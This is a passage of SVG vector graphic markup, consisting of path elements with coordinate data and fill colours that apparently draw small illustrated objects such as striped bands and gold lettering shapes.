12.5508 1.09758 12.4908 1.1449 12.4415C1.16451 12.4243 1.18568 12.4094 1.20764 12.3921C1.2296 12.3749 1.25706 12.3529 1.27902 12.3317L1.25549 12.3207C1.22852 12.3035 1.1984 12.2917 1.16686 12.2862H1.16058C1.14514 12.3292 1.12173 12.3688 1.09157 12.4031C1.07394 12.4249 1.05795 12.448 1.04372 12.4721L1.03039 12.498C1.02014 12.5239 1.00465 12.5474 0.984899 12.567C0.975583 12.5737 0.965026 12.5785 0.953849 12.581C0.942671 12.5836 0.931097 12.5839 0.919801 12.5819H0.913523V12.5129H0.876663V12.4564H0.881372C0.892698 12.4443 0.901397 12.4299 0.906929 12.4143C0.912462 12.3986 0.914704 12.382 0.913523 12.3654C0.913866 12.3416 0.908772 12.318 0.898624 12.2964V12.2917L0.903333 12.287C0.907511 12.2831 0.910843 12.2783 0.913135 12.2731C0.915426 12.2678 0.91663 12.2622 0.916665 12.2564C0.915908 12.2474 0.912426 12.2388 0.906684 12.2318C0.900942 12.2248 0.893209 12.2197 0.884508 12.2172H0.879799V12.1827H0.916665V12.1521H0.879799V12.1152H0.849215V12.1521H0.812349V12.1827H0.849215V12.2172H0.844506C0.835805 12.2197 0.828072 12.2248 0.82233 12.2318C0.816588 12.2388 0.813106 12.2474 0.812349 12.2564C0.812257 12.2623 0.81356 12.2682 0.816149 12.2735C0.818737 12.2788 0.822544 12.2834 0.827255 12.287V12.2917V12.2964C0.817106 12.318 0.812006 12.3416 0.812349 12.3654C0.811012 12.3822 0.813418 12.3991 0.819386 12.4148C0.825353 12.4305 0.834733 12.4448 0.846858 12.4564V12.5129H0.809997V12.5819H0.80372C0.792423 12.5839 0.780849 12.5836 0.769672 12.581C0.758495 12.5785 0.747938 12.5737 0.738622 12.567C0.718921 12.5478 0.704126 12.5241 0.695484 12.498L0.680585 12.4721C0.667118 12.4475 0.651083 12.4243 0.632744 12.4031C0.603335 12.3683 0.579998 12.3288 0.56372 12.2862H0.557449C0.526019 12.2921 0.495963 12.3038 0.468823 12.3207L0.446862 12.3317C0.468364 12.3535 0.491431 12.3737 0.515879 12.3921C0.53784 12.4094 0.559018 12.4243 0.578626 12.4415C0.625943 12.4908 0.660651 12.5508 0.679801 12.6164V12.625H0.666469H0.629602C0.608744 12.6229 0.58772 12.6229 0.566862 12.625L0.534705 12.636L0.508819 12.6447C0.495485 12.6447 0.48686 12.6313 0.482938 12.6211C0.479713 12.6098 0.479713 12.5979 0.482938 12.5866C0.487644 12.5717 0.489212 12.556 0.47431 12.5458L0.450781 12.5372C0.440965 12.537 0.431281 12.5395 0.422825 12.5445C0.414369 12.5495 0.407481 12.5567 0.402941 12.5654V12.5741L0.394312 12.5694L0.372351 12.5498C0.370126 12.5459 0.367063 12.5427 0.363393 12.5402C0.359724 12.5378 0.355545 12.5354 0.351174 12.5349Z" fill="#231F20"/>
<path d="M1.18966 12.8124C1.18966 12.843 1.04456 12.8689 0.863384 12.8689C0.682208 12.8689 0.537109 12.843 0.537109 12.8124C0.537109 12.7818 0.683776 12.7583 0.863384 12.7583C1.04299 12.7583 1.18966 12.7842 1.18966 12.8124Z" fill="#9C1C28"/>
<path d="M1.26071 13.4541H0.467773V17.2823H1.26071V13.4541Z" fill="#C9C9C9"/>
<path d="M1.26819 17.2894H0.461914V13.4463H1.26819V17.2894ZM0.475246 17.2761H1.25563V13.462H0.475246V17.2761Z" fill="#231F20"/>
<path d="M0.916108 13.4548H0.892578V17.2831H0.916108V13.4548Z" fill="#231F20"/>
<path d="M1.00517 13.4548H0.982422V17.2831H1.00517V13.4548Z" fill="#231F20"/>
<path d="M0.190109 16.6784L0.172852 16.6901L0.184616 16.676L0.190109 16.6784Z" fill="#9C1C28"/>
<path d="M0.147461 16.7114L0.18197 16.6682H0.191382L0.203147 16.6808L0.193734 16.6855L0.185895 16.6902L0.175699 16.6964L0.147461 16.7114Z" fill="#231F20"/>
<path d="M0.278538 17.032C0.313048 16.8751 0.192262 16.8422 0.161674 16.7897C0.144419 16.7661 0.150696 16.7379 0.211088 16.6885C0.234618 16.6689 0.260495 16.654 0.284809 16.6367L0.302066 16.6257C0.325815 16.6342 0.346725 16.6492 0.362455 16.6689C0.431475 16.7536 0.29344 16.9308 0.278538 17.032Z" fill="#9C1C28"/>
<path d="M0.285024 17.0321H0.271693V17.0188C0.278725 16.9844 0.274961 16.9487 0.260922 16.9166C0.246882 16.8844 0.223247 16.8574 0.193256 16.8392C0.176796 16.8271 0.162254 16.8125 0.150119 16.796C0.128158 16.7655 0.143846 16.7309 0.201885 16.6855L0.247374 16.651L0.275612 16.6313L0.284241 16.6266L0.292869 16.6204H0.297573C0.322815 16.6297 0.345233 16.6454 0.362671 16.6659C0.410514 16.7239 0.362673 16.8227 0.32581 16.9098C0.307633 16.945 0.293176 16.9821 0.282673 17.0204L0.285024 17.0321ZM0.302276 16.6321L0.297573 16.6368L0.286592 16.6431L0.260712 16.6627L0.215217 16.6949C0.152472 16.7466 0.154827 16.7733 0.167376 16.7859C0.17807 16.8015 0.191329 16.8153 0.206594 16.8266C0.230146 16.8418 0.249941 16.8621 0.264482 16.886C0.279023 16.9099 0.287923 16.9368 0.290512 16.9647L0.316398 16.9043C0.355613 16.8204 0.394825 16.7247 0.357178 16.6729C0.342902 16.6556 0.324957 16.6417 0.304634 16.6321H0.302276Z" fill="#231F20"/>
<path d="M2.55396 14.7898C2.2942 14.716 2.02467 14.6824 1.75474 14.6902C1.38986 14.6786 1.02537 14.723 0.673958 14.8219C0.552358 14.8571 0.436606 14.9099 0.330432 14.9788L0.281017 15.011C0.207842 15.0488 0.151772 15.113 0.124157 15.1906C0.122568 15.2126 0.125499 15.2348 0.132779 15.2557L0.00964405 14.8408V14.8298V14.8125C0.00405641 14.7972 0.00191736 14.7809 0.00337299 14.7647C0.0182749 14.6721 0.137491 14.5984 0.210432 14.5506C0.314985 14.4813 0.429508 14.4284 0.550039 14.3937C0.901381 14.2946 1.26602 14.251 1.63082 14.2643C1.90065 14.2553 2.17024 14.2881 2.43003 14.3616L2.55396 14.7898Z" fill="#9C1C28"/>
<path d="M0.133847 15.2579H0.128354L0.000514883 14.8258V14.8022C-0.00433648 14.7884 -0.00594991 14.7737 -0.0041944 14.7591C0.00913894 14.6666 0.121299 14.5952 0.196593 14.5473L0.205216 14.5426C0.309954 14.4727 0.425108 14.4197 0.546397 14.3858C0.881503 14.291 1.22882 14.2466 1.57698 14.254H1.62875C1.89944 14.2463 2.16974 14.2799 2.43032 14.3536L2.56443 14.7967L2.5511 14.792C2.29204 14.7176 2.02281 14.6848 1.75346 14.6948H1.69698C1.35096 14.6857 1.00557 14.7294 0.672668 14.8242C0.551825 14.8594 0.436855 14.9122 0.331493 14.9811L0.282084 15.0132H0.277375C0.208791 15.0512 0.155965 15.1124 0.128354 15.1858C0.126965 15.2063 0.129905 15.2269 0.136982 15.2462V15.2548L0.133847 15.2579ZM0.013063 14.8258V14.832L0.116589 15.1818C0.145249 15.1045 0.20098 15.0401 0.273456 15.0007L0.322864 14.9701C0.428846 14.9008 0.544659 14.848 0.666396 14.8132C1.00136 14.718 1.34887 14.6744 1.69698 14.6838H1.7511C2.01744 14.6743 2.28364 14.7063 2.54012 14.7787L2.41698 14.3685C2.1592 14.2957 1.89178 14.2629 1.62404 14.2713H1.57228C1.22654 14.2638 0.881618 14.3077 0.548748 14.4015C0.428422 14.4367 0.313979 14.4896 0.209141 14.5583L0.200513 14.5646C0.12914 14.6101 0.020904 14.6791 0.00600206 14.7654C0.00528128 14.7779 0.00688021 14.7903 0.0107113 14.8022V14.8132L0.013063 14.8258Z" fill="#231F20"/>
<path d="M1.68114 15.8847C1.49463 16.0812 1.26114 16.227 1.00271 16.3082C0.760977 16.3933 0.526713 16.4982 0.302317 16.622V16.6173H0.297614L0.286633 16.6322C0.263104 16.6494 0.23722 16.6643 0.212906 16.6839C0.152514 16.7333 0.146237 16.7624 0.163492 16.7851L-0.0310188 16.5082L-0.06317 16.4628C-0.0914052 16.3718 0.0293737 16.2965 0.0881972 16.2573C0.340725 16.1109 0.60458 15.985 0.87722 15.8808C1.07113 15.8076 1.25547 15.7112 1.42624 15.5937V15.589C1.47452 15.5517 1.51684 15.5073 1.55173 15.4573C1.56424 15.442 1.57343 15.4242 1.57869 15.4052C1.58396 15.3862 1.5852 15.3662 1.58232 15.3467L1.70781 15.7655C1.71219 15.7861 1.71208 15.8074 1.70748 15.828C1.70288 15.8486 1.69389 15.8679 1.68114 15.8847Z" fill="#9C1C28"/>
<path d="M0.176542 16.7984H0.154581L-0.0744383 16.4697C-0.102674 16.3811 0.0039937 16.3074 0.0659545 16.2642L0.0792865 16.2556C0.260171 16.1417 0.451973 16.046 0.651838 15.9701C0.725564 15.9395 0.800855 15.9074 0.874581 15.8729L0.989093 15.8235C1.14135 15.7627 1.28567 15.6837 1.41889 15.5882L1.4236 15.5819C1.4715 15.5458 1.51311 15.5021 1.54674 15.4525C1.55876 15.4383 1.56752 15.4218 1.5724 15.4039C1.57728 15.386 1.57816 15.3672 1.57497 15.3489L1.58988 15.3442L1.71536 15.7631C1.71927 15.7848 1.71879 15.8071 1.71394 15.8287C1.70909 15.8502 1.69998 15.8706 1.68713 15.8886C1.53379 16.0633 1.33591 16.1931 1.11458 16.2642L1.00399 16.3137C0.930268 16.3458 0.852621 16.3787 0.774974 16.4062C0.611051 16.4645 0.453399 16.5391 0.304387 16.6289L0.298109 16.6336L0.289481 16.6446L0.261249 16.6642L0.21576 16.6964C0.153015 16.7482 0.155364 16.7748 0.167913 16.7874L0.176542 16.7984ZM-0.0587547 16.4658L-0.0265976 16.5113L0.148304 16.7599C0.158679 16.7275 0.180042 16.6998 0.208699 16.6815L0.254188 16.647L0.280068 16.6297L0.294974 16.6125H0.303603C0.452438 16.523 0.610141 16.4491 0.77419 16.3921C0.852621 16.3615 0.931054 16.3317 1.00086 16.2995L1.11301 16.2501C1.33063 16.1793 1.52515 16.0511 1.67615 15.8791C1.68774 15.8632 1.69582 15.8449 1.69988 15.8256C1.70393 15.8062 1.70387 15.7863 1.69968 15.767L1.58909 15.3952C1.5835 15.4188 1.57308 15.441 1.5585 15.4603C1.52408 15.5107 1.4817 15.5552 1.43301 15.5921V15.5984C1.29806 15.6952 1.15124 15.7742 0.996148 15.8336L0.881641 15.8854C0.810269 15.9176 0.732619 15.9505 0.658893 15.9803C0.460735 16.0563 0.270322 16.1511 0.0902668 16.2635L0.0769348 16.2744C0.014974 16.3191 -0.0846358 16.3858 -0.0611064 16.4658H-0.0587547Z" fill="#231F20"/>
<path d="M0.738517 14.4001C0.70071 14.4093 0.663724 14.4216 0.62793 14.4369L0.720482 14.7569L0.794203 14.7373L0.763619 14.6205L0.789499 14.6142C0.830141 14.6071 0.866887 14.5857 0.893026 14.5538C0.900978 14.5415 0.906396 14.5277 0.908955 14.5133C0.911514 14.4989 0.911167 14.4841 0.907931 14.4699C0.904832 14.455 0.898337 14.441 0.888951 14.429C0.879564 14.4171 0.867538 14.4074 0.853814 14.4008C0.816369 14.3888 0.776123 14.3885 0.738517 14.4001ZM0.775383 14.5569L0.749497 14.5616L0.723617 14.4667L0.755774 14.4534C0.796559 14.4448 0.82244 14.4581 0.834205 14.4879C0.845969 14.5177 0.816168 14.5475 0.7746 14.5577L0.775383 14.5569Z" fill="#C1B030"/>
<path d="M1.02338 14.3435L0.939453 14.3584L1.0022 14.6894C1.07122 14.6761 1.14259 14.6659 1.21161 14.6549L1.20299 14.5921L1.06887 14.6117L1.02338 14.3435Z" fill="#C1B030"/>
<path d="M1.36743 14.4455C1.35784 14.4853 1.35051 14.5257 1.34547 14.5663C1.33336 14.5265 1.31896 14.4875 1.30234 14.4494L1.2443 14.3114L1.15332 14.3247C1.20744 14.4306 1.25685 14.5388 1.30469 14.6471L1.39567 14.6385C1.42391 14.5239 1.45842 14.4094 1.49528 14.2949L1.40665 14.2996L1.36743 14.4455Z" fill="#C1B030"/>
<path d="M1.6696 14.4281C1.62411 14.4109 1.60292 14.4023 1.60292 14.3803C1.60292 14.3583 1.62018 14.3481 1.65704 14.3481C1.68417 14.3478 1.71102 14.3537 1.73548 14.3654L1.75744 14.305C1.7273 14.2926 1.69511 14.286 1.66254 14.2854C1.57156 14.2854 1.52214 14.3332 1.52449 14.3889C1.52685 14.4446 1.56528 14.4674 1.6241 14.4862C1.66724 14.5011 1.68214 14.5144 1.68214 14.5356C1.68214 14.5568 1.66254 14.5701 1.62803 14.5701C1.5974 14.5702 1.56713 14.5635 1.5394 14.5505L1.52606 14.6156C1.55715 14.6273 1.59012 14.6331 1.62332 14.6329C1.71587 14.6329 1.76136 14.5874 1.76371 14.5317C1.76606 14.476 1.73469 14.4517 1.6696 14.4281Z" fill="#C1B030"/>
<path d="M7.45464 15.3471C7.45176 15.3667 7.45299 15.3866 7.45826 15.4056C7.46353 15.4247 7.47271 15.4424 7.48522 15.4577C7.5201 15.5078 7.56242 15.5522 7.61072 15.5895V15.5942C7.86612 15.5387 8.12547 15.5033 8.3864 15.4883C8.50562 15.4663 8.85699 15.4099 8.90248 15.253C8.91081 15.2324 8.91377 15.21 8.91111 15.1879C8.88349 15.1103 8.82742 15.0461 8.75425 15.0083C8.67403 15.0303 8.59258 15.0476 8.51033 15.0601C8.3864 15.0789 7.50484 15.1071 7.45464 15.3471Z" fill="#9C1C28"/>
<path d="M7.60809 15.6021L7.60417 15.5935C7.55549 15.5566 7.5131 15.5121 7.47868 15.4617C7.46585 15.4458 7.4565 15.4274 7.45123 15.4077C7.44596 15.388 7.44489 15.3674 7.44809 15.3472C7.49123 15.1401 8.09829 15.0876 8.38927 15.0641L8.50849 15.0531H8.52339C8.60063 15.0411 8.67711 15.0246 8.75241 15.0037H8.75711C8.83151 15.043 8.88774 15.1096 8.91397 15.1895C8.91654 15.2121 8.91358 15.235 8.90535 15.2562C8.85593 15.4131 8.52103 15.4727 8.39319 15.4915H8.38221L8.28025 15.5001C8.0538 15.5144 7.82895 15.5478 7.60809 15.5997V15.6021ZM8.7579 15.0146C8.6826 15.0356 8.60613 15.0521 8.52888 15.0641H8.51397C8.47396 15.0705 8.43365 15.075 8.39319 15.0774C8.12731 15.0993 7.503 15.1511 7.46378 15.3472C7.46059 15.3655 7.46147 15.3842 7.46635 15.4021C7.47123 15.42 7.48 15.4366 7.49202 15.4507C7.52564 15.5004 7.56725 15.5441 7.61515 15.5801C7.83551 15.5306 8.0595 15.4988 8.28495 15.4852L8.38456 15.4743H8.39554C8.51868 15.4523 8.84966 15.3958 8.89672 15.2452C8.90377 15.2259 8.90671 15.2054 8.90535 15.1848C8.87828 15.1118 8.82561 15.051 8.75711 15.0139L8.7579 15.0146Z" fill="#231F20"/>
<path d="M7.92599 17.8077C8.00303 17.8468 8.08821 17.8672 8.17461 17.8672C8.26102 17.8672 8.3462 17.8468 8.42324 17.8077C8.50803 17.7653 8.60092 17.7417 8.69562 17.7383C8.79033 17.7349 8.88467 17.7519 8.97226 17.7881V17.9112C8.89502 17.8718 8.80955 17.8513 8.72285 17.8513C8.63615 17.8513 8.55068 17.8718 8.47344 17.9112C8.38034 17.9584 8.2774 17.9828 8.17304 17.9826C8.06795 17.9826 7.96429 17.9582 7.8703 17.9112C7.79326 17.8721 7.70808 17.8517 7.62168 17.8517C7.53527 17.8517 7.45008 17.8721 7.37305 17.9112V17.7881C7.4612 17.7513 7.55623 17.7341 7.65165 17.7375C7.74708 17.7409 7.84066 17.7648 7.92599 17.8077Z" fill="#3B5BA8"/>
<path d="M8.17463 17.9912C8.06881 17.9909 7.96456 17.9657 7.87032 17.9175C7.79402 17.8788 7.70958 17.8589 7.62404 17.8595C7.53928 17.8592 7.45568 17.8791 7.38012 17.9175L7.36914 17.9222V17.7842H7.37384C7.45614 17.75 7.54436 17.7324 7.63345 17.7324C7.73621 17.733 7.83742 17.7575 7.92914 17.8038C8.00544 17.8425 8.08987 17.8624 8.17541 17.8618C8.2602 17.8623 8.34386 17.8424 8.41933 17.8038C8.51188 17.7574 8.61387 17.733 8.71738 17.7324C8.80648 17.7324 8.89469 17.75 8.97698 17.7842H8.98169V17.9222L8.97071 17.9175C8.89441 17.8788 8.80997 17.8589 8.72443 17.8595C8.63968 17.8592 8.55607 17.8791 8.48051 17.9175C8.3858 17.9659 8.28098 17.9912 8.17463 17.9912ZM7.62561 17.8446C7.71333 17.8449 7.79979 17.8656 7.87816 17.905C7.9707 17.9513 8.07269 17.9758 8.1762 17.9763C8.27968 17.9755 8.38161 17.9511 8.47424 17.905C8.5521 17.8657 8.63801 17.845 8.72522 17.8446C8.80898 17.8447 8.8917 17.8632 8.96757 17.8987V17.7912C8.88856 17.7594 8.80413 17.7431 8.71895 17.7434C8.61837 17.7432 8.51918 17.7668 8.42953 17.8124C8.35107 17.8516 8.26468 17.8723 8.17698 17.8728C8.08926 17.8725 8.0028 17.8518 7.92443 17.8124C7.83479 17.7668 7.73559 17.7432 7.63502 17.7434C7.54983 17.7431 7.4654 17.7594 7.38639 17.7912V17.8971C7.46068 17.8629 7.54145 17.845 7.62326 17.8446H7.62561Z" fill="#231F20"/>
<path d="M7.92599 17.9317C8.00303 17.9708 8.08821 17.9912 8.17461 17.9912C8.26102 17.9912 8.3462 17.9708 8.42324 17.9317C8.50787 17.8888 8.6008 17.8649 8.69559 17.8615C8.79039 17.8581 8.88479 17.8754 8.97226 17.912V18.0313C8.89502 17.9919 8.80955 17.9713 8.72285 17.9713C8.63615 17.9713 8.55068 17.9919 8.47344 18.0313C8.38034 18.0784 8.2774 18.1029 8.17304 18.1026C8.06795 18.1027 7.96429 18.0783 7.8703 18.0313C7.79326 17.9921 7.70808 17.9717 7.62168 17.9717C7.53527 17.9717 7.45008 17.9921 7.37305 18.0313V17.9081C7.46148 17.872 7.55666 17.8554 7.65209 17.8595C7.74752 17.8635 7.84095 17.8882 7.92599 17.9317Z" fill="#C9C9C9"/>
<path d="M8.17463 18.1129C8.06899 18.1134 7.96474 18.0889 7.87032 18.0416C7.79402 18.0029 7.70958 17.983 7.62404 17.9835C7.53928 17.9833 7.45568 18.0032 7.38012 18.0416L7.36914 18.0463V17.9082H7.37384C7.45614 17.8741 7.54436 17.8565 7.63345 17.8565C7.73633 17.856 7.83779 17.8805 7.92914 17.9278C8.00544 17.9665 8.08987 17.9864 8.17541 17.9859C8.2602 17.9864 8.34386 17.9665 8.41933 17.9278C8.51151 17.8805 8.61374 17.856 8.71738 17.8565C8.80648 17.8565 8.89469 17.874 8.97698 17.9082H8.98404V18.0486L8.97306 18.0439C8.89676 18.0052 8.81233 17.9853 8.72678 17.9859C8.64203 17.9856 8.55843 18.0055 8.48286 18.0439C8.38706 18.0911 8.2814 18.1147 8.17463 18.1129ZM7.62561 17.9678C7.71346 17.9671 7.80015 17.9878 7.87816 18.0282C7.97069 18.0746 8.07269 18.099 8.1762 18.0996C8.27968 18.0988 8.38161 18.0744 8.47424 18.0282C8.55173 17.988 8.63789 17.9672 8.72522 17.9678C8.80898 17.968 8.89169 17.9865 8.96757 18.0219V17.9161C8.88856 17.8842 8.80413 17.868 8.71895 17.8682C8.61837 17.868 8.51918 17.8916 8.42953 17.9372C8.35107 17.9764 8.26468 17.9971 8.17698 17.9976C8.08926 17.9973 8.0028 17.9767 7.92443 17.9372C7.83479 17.8916 7.73559 17.868 7.63502 17.8682C7.54983 17.868 7.4654 17.8842 7.38639 17.9161V18.0219C7.46057 17.9872 7.54134 17.9687 7.62326 17.9678H7.62561Z" fill="#231F20"/>
<path d="M7.92599 18.0548C8.00324 18.0932 8.08834 18.1132 8.17461 18.1132C8.26089 18.1132 8.34599 18.0932 8.42324 18.0548C8.50787 18.0119 8.6008 17.988 8.69559 17.9846C8.79039 17.9812 8.88479 17.9985 8.97226 18.0351V18.1559C8.8947 18.1176 8.80936 18.0977 8.72285 18.0977C8.63634 18.0977 8.551 18.1176 8.47344 18.1559C8.38089 18.2048 8.27771 18.2301 8.17304 18.2297C8.06765 18.23 7.96376 18.2047 7.8703 18.1559C7.79305 18.1175 7.70795 18.0975 7.62168 18.0975C7.5354 18.0975 7.4503 18.1175 7.37305 18.1559V18.0312C7.46136 17.9946 7.5566 17.9777 7.65212 17.9818C7.74764 17.9859 7.84111 18.0108 7.92599 18.0548Z" fill="#3B5BA8"/>
<path d="M8.17463 18.2359C8.06869 18.2366 7.96419 18.2113 7.87032 18.1622C7.79366 18.1245 7.70946 18.1046 7.62404 18.1041C7.53941 18.1049 7.45604 18.1248 7.38012 18.1622L7.36914 18.1684V18.0265H7.37384C7.45658 17.9941 7.5446 17.9773 7.63345 17.9771C7.73633 17.9766 7.83779 18.0011 7.92914 18.0484C8.0058 18.0861 8.09 18.1059 8.17541 18.1065C8.26008 18.1059 8.3435 18.0861 8.41933 18.0484C8.51151 18.0011 8.61374 17.9766 8.71738 17.9771C8.80647 17.9771 8.89469 17.9947 8.97698 18.0288H8.98404V18.1692L8.97306 18.1629C8.89641 18.1252 8.81221 18.1054 8.72678 18.1049C8.64215 18.1057 8.55879 18.1255 8.48286 18.1629C8.38775 18.2124 8.28183 18.2375 8.17463 18.2359ZM7.62561 18.0908C7.71315 18.0903 7.79962 18.1101 7.87816 18.1488C7.97015 18.197 8.07238 18.2222 8.1762 18.2225C8.27999 18.222 8.38215 18.1967 8.47424 18.1488C8.55227 18.1103 8.63819 18.0904 8.72522 18.0908C8.80909 18.0899 8.89204 18.1084 8.96757 18.1449V18.039C8.88856 18.0072 8.80413 17.9909 8.71895 17.9912C8.61837 17.9909 8.51918 18.0146 8.42953 18.0602C8.35107 18.0994 8.26468 18.12 8.17698 18.1206C8.08926 18.1203 8.0028 18.0996 7.92443 18.0602C7.83479 18.0146 7.73559 17.9909 7.63502 17.9912C7.54983 17.9909 7.4654 18.0072 7.38639 18.039V18.1449C7.46022 18.1091 7.54122 18.0906 7.62326 18.0908H7.62561Z" fill="#231F20"/>
<path d="M7.92599 18.1747C8.00303 18.2139 8.08821 18.2343 8.17461 18.2343C8.26102 18.2343 8.3462 18.2139 8.42324 18.1747C8.5082 18.1329 8.60103 18.1096 8.69565 18.1062C8.79028 18.1028 8.88454 18.1195 8.97226 18.1551V18.2783C8.8947 18.24 8.80936 18.22 8.72285 18.22C8.63634 18.22 8.551 18.24 8.47344 18.2783C8.3809 18.3272 8.27772 18.3525 8.17304 18.352C8.06765 18.3523 7.96376 18.327 7.8703 18.2783C7.79305 18.2399 7.70795 18.2199 7.62168 18.2199C7.5354 18.2199 7.4503 18.2399 7.37305 18.2783V18.1551C7.46133 18.119 7.55629 18.102 7.65162 18.1054C7.74696 18.1088 7.84049 18.1324 7.92599 18.1747Z" fill="#C9C9C9"/>
<path d="M8.17463 18.3591C8.06881 18.3587 7.96456 18.3335 7.87032 18.2853C7.79366 18.2476 7.70946 18.2278 7.62404 18.2273C7.53941 18.2281 7.45604 18.2479 7.38012 18.2853L7.36914 18.2916V18.1512H7.37384C7.45658 18.1188 7.5446 18.1021 7.63345 18.1018C7.73603 18.1016 7.83725 18.1252 7.92914 18.1708C8.00526 18.2103 8.08969 18.231 8.17541 18.2312C8.26039 18.2309 8.34404 18.2102 8.41933 18.1708C8.51205 18.1252 8.61404 18.1016 8.71738 18.1018C8.80623 18.1021 8.89425 18.1188 8.97698 18.1512H8.98169V18.2916L8.97071 18.2853C8.89405 18.2476 8.80985 18.2278 8.72443 18.2273C8.6398 18.2281 8.55643 18.2479 8.48051 18.2853C8.3858 18.3337 8.28098 18.359 8.17463 18.3591ZM7.62561 18.2124C7.71333 18.2127 7.79979 18.2334 7.87816 18.2728C7.97033 18.3202 8.07256 18.3446 8.1762 18.3442C8.27981 18.3444 8.38197 18.3199 8.47424 18.2728C8.5521 18.2335 8.63801 18.2128 8.72522 18.2124C8.80926 18.2124 8.89217 18.2317 8.96757 18.2689V18.163C8.88865 18.1307 8.80423 18.1139 8.71895 18.1136C8.61837 18.1133 8.51918 18.137 8.42953 18.1826C8.35139 18.2226 8.26478 18.2433 8.17698 18.243C8.08914 18.2437 8.00244 18.223 7.92443 18.1826C7.83479 18.137 7.73559 18.1133 7.63502 18.1136C7.54974 18.1139 7.46531 18.1307 7.38639 18.163V18.2689C7.45999 18.2321 7.54098 18.2125 7.62326 18.2116L7.62561 18.2124Z" fill="#231F20"/>
<path d="M7.92599 18.2979C8.00303 18.337 8.08821 18.3574 8.17461 18.3574C8.26102 18.3574 8.3462 18.337 8.42324 18.2979C8.5082 18.2561 8.60103 18.2327 8.69565 18.2293C8.79028 18.226 8.88454 18.2426 8.97226 18.2783V18.4014C8.89502 18.362 8.80955 18.3415 8.72285 18.3415C8.63615 18.3415 8.55068 18.362 8.47344 18.4014C8.38034 18.4486 8.2774 18.473 8.17304 18.4728C8.06795 18.4728 7.96429 18.4484 7.8703 18.4014C7.79326 18.3623 7.70808 18.3419 7.62168 18.3419C7.53527 18.3419 7.45008 18.3623 7.37305 18.4014V18.2783C7.46131 18.242 7.55629 18.2251 7.65163 18.2284C7.74698 18.2318 7.84051 18.2555 7.92599 18.2979Z" fill="#3B5BA8"/>
<path d="M8.17463 18.4821C8.06881 18.4818 7.96456 18.4565 7.87032 18.4084C7.79402 18.3697 7.70958 18.3498 7.62404 18.3504C7.53928 18.3501 7.45568 18.37 7.38012 18.4084L7.36914 18.4147V18.2743H7.37384C7.45628 18.2409 7.54451 18.2241 7.63345 18.2249C7.73603 18.2247 7.83726 18.2483 7.92914 18.2939C8.00544 18.3326 8.08987 18.3525 8.17541 18.3519C8.2602 18.3524 8.34386 18.3325 8.41933 18.2939C8.51205 18.2483 8.61404 18.2246 8.71738 18.2249C8.80632 18.2241 8.89455 18.2409 8.97698 18.2743H8.98169V18.4186L8.97071 18.4123C8.89441 18.3737 8.80997 18.3538 8.72443 18.3543C8.63968 18.354 8.55607 18.3739 8.48051 18.4123C8.38547 18.4593 8.28066 18.4833 8.17463 18.4821ZM7.62561 18.3355C7.71333 18.3358 7.79979 18.3564 7.87816 18.3959C7.97033 18.4432 8.07256 18.4677 8.1762 18.4672C8.27981 18.4675 8.38197 18.443 8.47424 18.3959C8.5521 18.3566 8.63801 18.3359 8.72522 18.3355C8.80926 18.3355 8.89217 18.3548 8.96757 18.3919V18.2853C8.88865 18.2529 8.80423 18.2362 8.71895 18.2359C8.61837 18.2356 8.51918 18.2593 8.42953 18.3049C8.35107 18.3441 8.26468 18.3647 8.17698 18.3653C8.08926 18.365 8.0028 18.3443 7.92443 18.3049C7.83479 18.2593 7.73559 18.2356 7.63502 18.2359C7.54974 18.2362 7.46531 18.2529 7.38639 18.2853V18.3912C7.46005 18.3546 7.54104 18.3353 7.62326 18.3347L7.62561 18.3355Z" fill="#231F20"/>
<path d="M7.63848 12.9019H8.70985V13.174H8.63691V13.2391H8.55063V13.3662H8.63691V13.4524H7.71063V13.3662H7.81495V13.2391H7.71063V13.174H7.6377L7.63848 12.9019Z" fill="#C1B030"/>
<path d="M8.64536 13.4603H7.70418V13.3591H7.81007V13.247H7.70418V13.1811H7.63281V12.894H8.71751V13.1811H8.64615V13.2462H8.55987V13.3584H8.64615L8.64536 13.4603ZM7.7183 13.4454H8.63046V13.3772H8.54418V13.2368H8.63046V13.1701H8.70183V12.9066H7.64536V13.1638H7.71908V13.2305H7.82261V13.3772H7.71908L7.7183 13.4454Z" fill="#231F20"/>
<path d="M8.70985 17.8336H7.6377V17.5607C7.67133 17.5235 7.69557 17.4788 7.70839 17.4304C7.72122 17.382 7.72226 17.3312 7.71142 17.2822H8.63612C8.62863 17.3312 8.63131 17.3812 8.644 17.4291C8.65668 17.477 8.6791 17.5218 8.70985 17.5607V17.8336Z" fill="#C1B030"/>
<path d="M8.71654 17.8422H7.63184V17.5591C7.66424 17.5225 7.68741 17.4788 7.69942 17.4314C7.71143 17.3841 7.71192 17.3345 7.70086 17.2869V17.2783H8.64203V17.2869C8.63397 17.3346 8.63595 17.3834 8.64783 17.4303C8.65972 17.4772 8.68125 17.521 8.71106 17.5591L8.71654 17.8422ZM7.64439 17.8273H8.70086V17.5638C8.67122 17.5256 8.64962 17.4818 8.63735 17.435C8.62509 17.3883 8.62241 17.3395 8.62949 17.2917H7.71733C7.7281 17.34 7.72703 17.3902 7.71419 17.438C7.70135 17.4858 7.67714 17.5298 7.64361 17.5662L7.64439 17.8273Z" fill="#231F20"/>
<path d="M8.53361 12.7214C8.53361 12.6375 8.66145 12.6328 8.68262 12.5552C8.68891 12.5077 8.67881 12.4595 8.65399 12.4186C8.62918 12.3777 8.59113 12.3464 8.54616 12.3301C8.43851 12.2937 8.32406 12.2819 8.21125 12.2956C8.11367 12.2956 8.01619 12.3021 7.91949 12.3152C7.82217 12.3271 7.73315 12.3759 7.67086 12.4516C7.63635 12.5183 7.69282 12.5622 7.73361 12.6179C7.75346 12.6562 7.78645 12.6859 7.82651 12.7018C7.86657 12.7176 7.911 12.7185 7.95165 12.7042C8.05621 12.6951 8.16147 12.698 8.26537 12.7128C8.35008 12.7191 8.44969 12.7214 8.53361 12.7214Z" fill="#9C1C28"/>
